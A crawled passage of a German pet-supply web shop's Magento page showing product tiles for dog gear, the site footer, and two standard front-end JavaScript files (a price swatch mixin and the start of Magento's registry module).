                                    <a title="Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten" href="https://www.pfote-und-huf.com/schnuffelteppich-classic-handgeflochten-riechmatte-kleine-hunde-grosse-hunde.html" class="product-item-link">
                                        Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2481" data-price-box="product-id-2481"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-2481-widget-product-grid" data-price-amount="24.954301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Schnüffelteppich Classic" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/2481/" method="post">
                                                            <input type="hidden" name="product" value="2481">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":2481,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"2481","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-5318">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_schwarz_1.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben"></span>
</span>
<style>.product-image-container-5318 {
    width: 240px;
}
.product-image-container-5318 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5318");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5318  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben" href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html" class="product-item-link">
                                        Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_5318" title="97%">
                <span><span>97%</span></span>
            </div>
            <script type="text/javascript">var elem4Edz2Rp0 = document.querySelector('#rating-result_5318 span');
if (elem4Edz2Rp0) {
elem4Edz2Rp0.style.width = '97%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html#reviews">6                 <span>Bewertungen                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5318" data-price-box="product-id-5318"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-5318-widget-product-grid" data-price-amount="17.980901" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">17,98 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundeleine Doppelleine elropet®" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/5318/" method="post">
                                                            <input type="hidden" name="product" value="5318">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":5318,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"5318","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/brustgeschirr-outdoor-mit-reflektionsstreifen-mini-xxl-8-verschiedene-grossen-blau-schwarz.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7817">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/h/shop_2.jpg" loading="lazy" width="240" height="300" alt="Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz"></span>
</span>
<style>.product-image-container-7817 {
    width: 240px;
}
.product-image-container-7817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz" href="https://www.pfote-und-huf.com/brustgeschirr-outdoor-mit-reflektionsstreifen-mini-xxl-8-verschiedene-grossen-blau-schwarz.html" class="product-item-link">
                                        Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7817" data-price-box="product-id-7817"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7817-widget-product-grid" data-price-amount="44.993901" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">44,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-7817" data-role="swatch-option-7817"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-7817]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"526","label":"Mini","products":["7808"]},{"id":"441","label":"XXS","products":["7809"]},{"id":"166","label":"XS","products":["7810"]},{"id":"167","label":"S","products":["7811"]},{"id":"168","label":"M","products":["7812"]},{"id":"169","label":"L","products":["7813"]},{"id":"527","label":"L +","products":["7814"]},{"id":"170","label":"XL","products":["7815"]},{"id":"460","label":"XXL","products":["7816"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"7808":{"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901},"tierPrices":[],"basepricelabel":""},"7809":{"oldPrice":{"amount":47.992701},"basePrice":{"amount":40.33},"finalPrice":{"amount":47.992701},"tierPrices":[],"basepricelabel":""},"7810":{"oldPrice":{"amount":47.992701},"basePrice":{"amount":40.33},"finalPrice":{"amount":47.992701},"tierPrices":[],"basepricelabel":""},"7811":{"oldPrice":{"amount":49.991901},"basePrice":{"amount":42.01},"finalPrice":{"amount":49.991901},"tierPrices":[],"basepricelabel":""},"7812":{"oldPrice":{"amount":49.991901},"basePrice":{"amount":42.01},"finalPrice":{"amount":49.991901},"tierPrices":[],"basepricelabel":""},"7813":{"oldPrice":{"amount":52.990701},"basePrice":{"amount":44.53},"finalPrice":{"amount":52.990701},"tierPrices":[],"basepricelabel":""},"7814":{"oldPrice":{"amount":54.989901},"basePrice":{"amount":46.21},"finalPrice":{"amount":54.989901},"tierPrices":[],"basepricelabel":""},"7815":{"oldPrice":{"amount":59.987901},"basePrice":{"amount":50.41},"finalPrice":{"amount":59.987901},"tierPrices":[],"basepricelabel":""},"7816":{"oldPrice":{"amount":64.985901},"basePrice":{"amount":54.61},"finalPrice":{"amount":64.985901},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":37.81},"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901}},"productId":"7817","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"7808":{"142":"526"},"7809":{"142":"441"},"7810":{"142":"166"},"7811":{"142":"167"},"7812":{"142":"168"},"7813":{"142":"169"},"7814":{"142":"527"},"7815":{"142":"170"},"7816":{"142":"460"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"7808":"Geschirr Outdoor Blau-Schwarz-Mini","7809":"Geschirr Outdoor Blau-Schwarz-XXS","7810":"Geschirr Outdoor Blau-Schwarz-XS","7811":"Geschirr Outdoor Blau-Schwarz-S","7812":"Geschirr Outdoor Blau-Schwarz-M","7813":"Geschirr Outdoor Blau-Schwarz-L","7814":"Geschirr Outdoor Blau-Schwarz-L +","7815":"Geschirr Outdoor Blau-Schwarz-XL","7816":"Geschirr Outdoor Blau-Schwarz-XXL"}},
                    "jsonSwatchConfig": {"142":{"526":{"type":"0","value":"Mini","label":"Mini"},"441":{"type":"0","value":"XXS","label":"XXS"},"166":{"type":"0","value":"XS","label":"XS"},"167":{"type":"0","value":"S","label":"S"},"168":{"type":"0","value":"M","label":"M"},"169":{"type":"0","value":"L","label":"L"},"527":{"type":"0","value":"L +","label":"L +"},"170":{"type":"0","value":"XL","label":"XL"},"460":{"type":"0","value":"XXL","label":"XXL"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-7817]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":37.81},"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Geschirr Outdoor Blau-Schwarz" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7817/" method="post">
                                                            <input type="hidden" name="product" value="7817">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7817,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7817","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                        </li>                                    </ol>
            </div>
                    </div>
    </div>
        <script type="text/x-magento-init">
    {
        ".block.widget [data-role=tocart-form]": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
    </script>
    

</div></div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="links"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="footer links">
    <li class="nav item"><a href="https://www.pfote-und-huf.com/about-us/">Impressum</a></li>
<li class="nav item"><a href="https://www.pfote-und-huf.com/agb/">AGB</a></li>
<li class="nav item"><a href="https://www.pfote-und-huf.com/Versandinformation/">Zahlungs- & Versandinformation</a></li>
<li class="nav item"><a href="https://www.pfote-und-huf.com/puh-story/">Über Uns</a></li>

    <li class="nav item"><a href="https://www.pfote-und-huf.com/customer-service/">Widerrufsrecht & Batteriehinweis</a></li>
</ul>

<br />
<img src="https://www.pfote-und-huf.com/media/wysiwyg/DHL_logo_rgb.png" alt="dhl-versand-deutschland" /> &nbsp;&nbsp;&nbsp; <img src="https://www.pfote-und-huf.com/media/wysiwyg/de-pp-logo-150px.png" alt="paypal-pfote-und-huf" /> &nbsp;&nbsp;&nbsp; <img src="https://www.pfote-und-huf.com/media/wysiwyg/klarna-pfote-und-huf.png" alt="klarna-pfote-und-huf" />

<br />

<span style="font-weight: bold;">&Ouml;ffnungszeiten
Showroom:</span><br>
<br />
<br />



Mo + So: geschlossen
<br />
Di - Do: 09.00 - 16.00 Uhr
<br />
Fr: 09.00 - 13.00 Uhr
<br />
Freilaufender Hund
bitte 1x klingeln wir öffnen Ihnen dann
<br />




<br />
<br />
Den Termin f&uuml;r den n&auml;chsten Werksverkauf erfahren sie
in Facebook,<br />
Instagram und per Homepage Newsletter!<br />
<br />


</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Beginn des H&auml;ndlerbund HTML-Code -->
<!-- Der HTML-Code darf im Sinne der einwandfreien Funktionalit&auml;t nicht ver&auml;ndert werden! -->
<a href="https://www.kaeufersiegel.de/zertifikat/?uuid=4328a0c6-605f-11e8-9a79-9c5c8e4fb375-9882171368" target="_blank">
<img src="https://www.kaeufersiegel.de/zertifikat/logo.php?uuid=4328a0c6-605f-11e8-9a79-9c5c8e4fb375-9882171368&size=150" title="H&auml;ndlerbund K&auml;ufersiegel" 
alt="H&auml;ndlerbund K&auml;ufersiegel" hspace="5" vspace="5" border="0" /></a>
<!-- Ende des H&auml;ndlerbund HTML-Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XHSX81E1KS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XHSX81E1KS');
</script></div></div>
</div><ul class="footer links"><li class="nav item"><a href="https://www.pfote-und-huf.com/search/term/popular/">Suchbegriffe</a></li><li class="nav item"><a href="https://www.pfote-und-huf.com/privacy-policy-cookie-restriction-mode/">Datenschutz und Cookie-Richtlinien</a></li><li class="nav item"><a href="https://www.pfote-und-huf.com/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></li><li class="nav item"><a href="https://www.pfote-und-huf.com/sales/guest/form/">Bestellungen und Rücksendungen</a></li><li class="nav item"><a href="https://www.pfote-und-huf.com/contact/">Kontaktieren Sie uns</a></li><li class="nav item"><a href="https://www.pfote-und-huf.com/gift-card-balance/"> Gutschein Restguthaben prüfen</a></li></ul><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=K09K103]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=BVQ4HU7]{text-align:right}#html-body [data-pb-style=EGX3EAO]{text-align:left}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="K09K103"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="BVQ4HU7"><p>Sie k&ouml;nnen den Newsletter jederzeit kostenlos abbestellen <br>in Ihrem Kundenkonto oder per Mail an shop@pfote-und-huf.com</p></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="EGX3EAO" data-decoded="true"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://www.pfote-und-huf.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="E-Mail-Adresse eingeben" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonnieren" type="submit" aria-label="Subscribe">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div></div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.pfote-und-huf.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.pfote-und-huf.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.pfote-und-huf.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.pfote-und-huf.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>




<script id="pr_cookie_consent_on_load_activate">
    requirejs(['prCookieBodyScripts', 'domReady!'], function (bodyScripts) {
        'use strict';
        var scripts = document.querySelectorAll('script[type^="pr_cookie_category"]');
        [].forEach.call(scripts, function (notActiveScript) {
            bodyScripts.activatePrCookieCategoryScript(notActiveScript);
        });
    });
</script>

    <script type="text/x-magento-init">
    {
        "*": {
            "Plumrocket_CookieConsent/js/youtube": {
                "categoryKey": "marketing"
            }
        }
    }
    </script>
<small class="copyright">
    <span>Copyright © 2023 Pfote und Huf. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/CleverZoeger_BasePrice/js/swatch-renderer-mixin.js
body_size: 600
content:
define(['jquery'], function ($) {
    'use strict';

    return function (SwatchRenderer) {
        $.widget('mage.SwatchRenderer', $['mage']['SwatchRenderer'], {
            /**
             * Update total price
             *
             * @private
             */
            _UpdatePrice: function () {
                this._super();

                var $widget = this,
                    options = _.object(_.keys($widget.optionsMap), {}),
                    result;

                $widget.element.find('.' + $widget.options.classes.attributeClass + '[option-selected]').each(function () {
                    var attributeId = $(this).attr('attribute-id');
                    options[attributeId] = $(this).attr('option-selected');
                });
                $widget.element.find('.' + $widget.options.classes.attributeClass + '[data-option-selected]').each(function () {
                    var attributeId = $(this).attr('data-attribute-id');
                    options[attributeId] = $(this).attr('data-option-selected')+'';
                });

                result = $widget.options.jsonConfig.optionPrices[_.findKey($widget.options.jsonConfig.index, options)];

                if (typeof result != 'undefined') {
                    if ($('body.catalog-product-view').length > 0) {
                        //Product Page
                        if (jQuery('.base-price-detail').length) {
                            jQuery('.base-price-detail').html(result.basepricelabel);
                        }
                    } else {
                        //Category View
                        if ($widget.element.parents('.product.details.product-item-details')
                            .find('.base-price-detail').length) {
                            $widget.element.parents('.product.details.product-item-details')
                                .find('.base-price-detail').html(result.basepricelabel);
                        }
                    }
                }
            }
        });
        return $['mage']['SwatchRenderer'];
    };
});




--- FILE ---
content_type: application/javascript
request_url: https://www.pfote-und-huf.com/static/version1768276921/frontend/pfote/luma/de_DE/Magento_Ui/js/lib/registry/registry.js
body_size: 3231
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
/* global WeakMap */
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    var privateData = new WeakMap();

    /**
     * Extracts private item storage associated
     * with a provided registry instance.
     *
     * @param {Object} container
     * @returns {Object}
     */
    function getItems(container) {
        return privateData.get(container).items;
    }

    /**
     * Extracts private requests array associated
     * with a provided registry instance.
     *
     * @param {Object} container
     * @returns {Array}
     */
    function getRequests(container) {
        return privateData.get(container).requests;
    }

    /**
     * Wrapper function used for convenient access to the elements.
     * See 'async' method for examples of usage and comparison
     * with a regular 'get' method.
     *
     * @param {(String|Object|Function)} name - Key of the requested element.
     * @param {Registry} registry - Instance of a registry
     *      where to search for the element.
     * @param {(Function|String)} [method] - Optional callback function
     *      or a name of the elements' method which
     *      will be invoked when element is available in registry.
     * @returns {*}
     */
    function async(name, registry, method) {
        var args = _.toArray(arguments).slice(3);

        if (_.isString(method)) {
            registry.get(name, function (component) {
                component[method].apply(component, args);
            });
        } else if (_.isFunction(method)) {
            registry.get(name, method);
        } else if (!args.length) {
            return registry.get(name);
        }
    }

    /**
     * Checks that every property of the query object
     * is present and equal to the corresponding
     * property in target object.
     * Note that non-strict comparison is used.
     *
     * @param {Object} query - Query object.
     * @param {Object} target - Target object.
     * @returns {Boolean}
     */
    function compare(query, target) {
        var matches = true,
            index,
            keys,
            key;

        if (!_.isObject(query) || !_.isObject(target)) {
            return false;
        }

        keys = Object.getOwnPropertyNames(query);
        index = keys.length;

        while (matches && index--) {
            key = keys[index];

            /* eslint-disable eqeqeq */
            if (target[key] != query[key]) {
                matches = false;
            }

            /* eslint-enable eqeqeq */
        }

        return matches;
    }

    /**
     * Explodes incoming string into object if
     * string is defined as a set of key = value pairs.
     *
     * @param {(String|*)} query - String to be processed.
     * @returns {Object|*} Either created object or an unmodified incoming
     *      value if conversion was not possible.
     * @example Sample conversions.
     *      'key = value, key2 = value2'
     *      => {key: 'value', key2: 'value2'}
     */
    function explode(query) {
        var result = {},
            index,
            data;

        if (typeof query !== 'string' || !~query.indexOf('=')) {
            return query;
        }

        query = query.split(',');
        index = query.length;

        while (index--) {
            data = query[index].split('=');

            result[data[0].trim()] = data[1].trim();
        }

        return result;
    }

    /**
     * Extracts items from the provided data object
     * which matches specified search criteria.
     *
     * @param {Object} data - Data object where to perform a lookup.
     * @param {(String|Object|Function)} query - Search criteria.
     * @param {Boolean} findAll - Flag that defines whether to
     *      search for all applicable items or to stop on a first found entry.
     * @returns {Array|Object|*}
     */
    function find(data, query, findAll) {
        var iterator,
            item;

        query = explode(query);

        if (typeof query === 'string') {
            item = data[query];

            if (findAll) {
                return item ? [item] : [];
            }

            return item;
        }

        iterator = !_.isFunction(query) ?
            compare.bind(null, query) :
            query;

        return findAll ?
            _.filter(data, iterator) :
            _.find(data, iterator);
    }

    /**
     * @constructor
     */
    function Registry() {
        var data = {
            items: {},
            requests: []
        };

        this._updateRequests = _.debounce(this._updateRequests.bind(this), 10);
        privateData.set(this, data);
    }

    Registry.prototype = {
        constructor: Registry,

        /**
         * Retrieves item from registry which matches specified search criteria.
         *
         * @param {(Object|String|Function|Array)} query - Search condition (see examples).
         * @param {Function} [callback] - Callback that will be invoked when
         *      all of the requested items are available.
         * @returns {*}
         *
         * @example Requesting item by it's name.
         *      var obj = {index: 'test', sample: true};
         *
         *      registry.set('first', obj);
         *      registry.get('first') === obj;
         *      => true
         *
         * @example Requesting item with a specific properties.
         *      registry.get('sample = 1, index = test') === obj;
         *      => true
         *      registry.get('sample = 0, index = foo') === obj;
         *      => false
         *
         * @example Declaring search criteria as an object.
         *      registry.get({sample: true}) === obj;
         *      => true;
         *
         * @example Providing custom search handler.
         *      registry.get(function (item) { return item.sample === true; }) === obj;
         *      => true
         *
         * @example Sample asynchronous request declaration.
         *      registry.get('index = test', function (item) {});
         *
         * @example Requesting multiple elements.
         *      registry.set('second', {index: 'test2'});
         *      registry.get(['first', 'second'], function (first, second) {});
         */
        get: function (query, callback) {
            if (typeof callback !== 'function') {
                return find(getItems(this), query);
            }

            this._addRequest(query, callback);
        },

        /**
         * Sets provided item to the registry.
         *
         * @param {String} id - Item's identifier.
         * @param {*} item - Item's data.
         * returns {Registry} Chainable.
         */
        set: function (id, item) {
            getItems(this)[id] = item;

            this._updateRequests();

            return this;
        },

        /**
         * Removes specified item from registry.
         * Note that search query is not applicable.
         *
         * @param {String} id - Item's identifier.
         * @returns {Registry} Chainable.
         */
        remove: function (id) {
            delete getItems(this)[id];

            return this;
        },

        /**
         * Retrieves a collection of elements that match
         * provided search criteria.
         *
         * @param {(Object|String|Function)} query - Search query.
         *      See 'get' method for the syntax examples.
         * @returns {Array} Found elements.
         */
        filter: function (query) {
